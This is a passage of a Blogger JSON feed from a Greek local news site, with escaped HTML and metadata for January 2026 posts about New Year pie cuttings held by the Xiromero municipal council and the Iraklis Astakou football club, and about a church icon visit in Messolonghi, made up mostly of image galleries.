src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/w480-h640\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"380\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/fYxFA1G85ns\" title=\"ΚΟΠΗ ΒΑΣΙΛΟΠΙΤΑΣ ΔΗΜΟΤΙΚΟ ΣΥΜΒΟΥΛΙΟ ΞΗΡΟΜΕΡΟΥ 17 ΙΑΝ 2026\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6316103244910803118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","title":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s72-c\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2985662842226292266"},"published":{"$t":"2026-01-17T18:59:00.000+02:00"},"updated":{"$t":"2026-01-17T18:59:05.794+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αθλητικά"}],"title":{"type":"text","$t":"Ο Ηρακλής Αστακού έκοψε την Πρωτοχρονιάτικη πίτα"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s1024\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s16000\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣήμερα το απόγευμα στο γήπεδο του Ηρακλή Αστακού, πραγματοποιήθηκε η κοπή  της Πρωτοχρονιάτικης πίτας της ομάδας για το 2026.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΕυχές για Καλή Χρονιά με υγεία και πολλές επιτυχίες!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qx2md_Oh776pz11HXwD2LVvoa48Rf66V2XMYlKdiOCRXujnPlTA3KwmbkDof3ouSmjAXNtusRJZx7IHvM8dE61AIe0ZBr-fIuNeJTn2YkWGFjxalgGwCf7yS7ORL_AxfL_U9EjdplEevntu4MtdQJeNRTIV6rdTr2faCZkfcUAnl3_eZSJVRynR7i5I\/s2048\/615959904_1417433923377227_5309977229827759425_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qx2md_Oh776pz11HXwD2LVvoa48Rf66V2XMYlKdiOCRXujnPlTA3KwmbkDof3ouSmjAXNtusRJZx7IHvM8dE61AIe0ZBr-fIuNeJTn2YkWGFjxalgGwCf7yS7ORL_AxfL_U9EjdplEevntu4MtdQJeNRTIV6rdTr2faCZkfcUAnl3_eZSJVRynR7i5I\/w640-h640\/615959904_1417433923377227_5309977229827759425_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdayEq1fs-NJ6r77nSWjI_BCrVwm-SJYuy_8V56z6jaqkRixbZHtstJ8pZywbzZZicGt9Dykx5XCo0LuavvtxsLct7lrWqbhmqa7GZEjLMHqvYB8WoxAVNT8lD82UNXv1awtY3sfhWsOZF7lku1zTX2TYNcK93dR_FbIKH_wKZXMC3dvWt_xatlq3yV80\/s2048\/616070601_1417433816710571_8096973714048773464_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdayEq1fs-NJ6r77nSWjI_BCrVwm-SJYuy_8V56z6jaqkRixbZHtstJ8pZywbzZZicGt9Dykx5XCo0LuavvtxsLct7lrWqbhmqa7GZEjLMHqvYB8WoxAVNT8lD82UNXv1awtY3sfhWsOZF7lku1zTX2TYNcK93dR_FbIKH_wKZXMC3dvWt_xatlq3yV80\/w640-h640\/616070601_1417433816710571_8096973714048773464_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRPQoUcgLvyL9Au0hNAtPx20eXOAVAwgHnr2K_pRpe9qtZWz7eX8uv3jv4nsxADpKLTljmdn1EzJg1m1MBaznFG4588Y5VRYI2W9lriy8waDs8fAC3xJ3RYwj2xhbc370DEWWQ99WT-JuFnEkLyU34HvG3JfNYl00xRc8HcDDI7SR40a62_dTLY8eoMls\/s2048\/616109271_1417434036710549_5642725970748252299_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRPQoUcgLvyL9Au0hNAtPx20eXOAVAwgHnr2K_pRpe9qtZWz7eX8uv3jv4nsxADpKLTljmdn1EzJg1m1MBaznFG4588Y5VRYI2W9lriy8waDs8fAC3xJ3RYwj2xhbc370DEWWQ99WT-JuFnEkLyU34HvG3JfNYl00xRc8HcDDI7SR40a62_dTLY8eoMls\/w640-h640\/616109271_1417434036710549_5642725970748252299_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjaRTjQE2XKmfT0nlPzMWKZ2y-wE1YYSfi_WEHMT3pqfict-4v-3P8_whFpfHa4azBISmfOqui66XjPPOiKTrcNdjFxFz7mECLtCECvmVeLXloMwXq8IAA54KByNPtX28BT6BQ5qPD3QptM6TdkHDPKpuizmSxj9uUEprZq-R2F4RRnCnqg2Z7tV0ddek\/s2048\/616355200_1417433866710566_1868991403726766014_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjaRTjQE2XKmfT0nlPzMWKZ2y-wE1YYSfi_WEHMT3pqfict-4v-3P8_whFpfHa4azBISmfOqui66XjPPOiKTrcNdjFxFz7mECLtCECvmVeLXloMwXq8IAA54KByNPtX28BT6BQ5qPD3QptM6TdkHDPKpuizmSxj9uUEprZq-R2F4RRnCnqg2Z7tV0ddek\/w640-h640\/616355200_1417433866710566_1868991403726766014_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpBXmzzGr9XIZteF3qMVCWrs2Mvj9vu_6lsp77apHXdsE6-m03MqxttS5YtysAZtJrEPHtnN0fZZye5jZdYaTNI09TN8N5DzbW_Vc6a95mFyTtoFFcSTHgQ0pMe7Y3UmIamJ0blK4jzbfor58IA1E-vpFjremAQe8ueBIgAlQ5zo7C4rtQQ5JstvHaz0\/s2048\/616485349_1417434053377214_6435088952162969707_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpBXmzzGr9XIZteF3qMVCWrs2Mvj9vu_6lsp77apHXdsE6-m03MqxttS5YtysAZtJrEPHtnN0fZZye5jZdYaTNI09TN8N5DzbW_Vc6a95mFyTtoFFcSTHgQ0pMe7Y3UmIamJ0blK4jzbfor58IA1E-vpFjremAQe8ueBIgAlQ5zo7C4rtQQ5JstvHaz0\/w640-h640\/616485349_1417434053377214_6435088952162969707_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg56wcVuO3nTpyOo2-oKi9Wqog9aJYzdSDoJ-Qvh3o1CTtFDL_8eJ-AConrX_JvoBEa409fp5-zDcgRdyyZl8xQp18RNJ0SFBXvJWKRq-DGeLsYN9mIa4bakPAB2hmTLdZez9jAlOMK6WQa-nI-6NyaViFlEEbcA0HQ7w1-Ec9bp8VDzY1Vnxxa8_24bV4\/s2048\/617503730_1417433856710567_2309598028074075259_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg56wcVuO3nTpyOo2-oKi9Wqog9aJYzdSDoJ-Qvh3o1CTtFDL_8eJ-AConrX_JvoBEa409fp5-zDcgRdyyZl8xQp18RNJ0SFBXvJWKRq-DGeLsYN9mIa4bakPAB2hmTLdZez9jAlOMK6WQa-nI-6NyaViFlEEbcA0HQ7w1-Ec9bp8VDzY1Vnxxa8_24bV4\/w640-h640\/617503730_1417433856710567_2309598028074075259_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMlEGt356iP3OiNABBkkdo0xh9MUP7vukChQlDfdeOCJPVjnMa1FfUGuZmHQJQpqsHOlDQeYIODuWxoUch7yxAlfqwa66tk2N1U4pUvA2ZWOEnYVe9rREp-EVvFdq8NhkQKDyIxLY5J-NuX7Zut74fwrtFuoDCTRWMFqc5xcIWwcTRUQYPyO1g71WrDw\/s2048\/618804393_1417433810043905_9151677515409799723_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMlEGt356iP3OiNABBkkdo0xh9MUP7vukChQlDfdeOCJPVjnMa1FfUGuZmHQJQpqsHOlDQeYIODuWxoUch7yxAlfqwa66tk2N1U4pUvA2ZWOEnYVe9rREp-EVvFdq8NhkQKDyIxLY5J-NuX7Zut74fwrtFuoDCTRWMFqc5xcIWwcTRUQYPyO1g71WrDw\/w640-h640\/618804393_1417433810043905_9151677515409799723_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΦωτογραφίες:\u0026nbsp;Στάθης Κουνάδης\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2985662842226292266\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2985662842226292266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2985662842226292266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html","title":"Ο Ηρακλής Αστακού έκοψε την Πρωτοχρονιάτικη πίτα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s72-c\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4831848061414734132"},"published":{"$t":"2026-01-17T18:37:00.001+02:00"},"updated":{"$t":"2026-01-17T18:37:17.445+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s1515\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1515\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s1519\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1519\" data-original-width=\"1079\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4831848061414734132\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html","title":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s72-c\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7282943477388136272"},"published":{"$t":"2026-01-17T14:00:00.003+02:00"},"updated":{"$t":"2026-01-17T14:01:01.056+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Πίστη σημαίνει συμπόρευση με τον Χριστό"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv 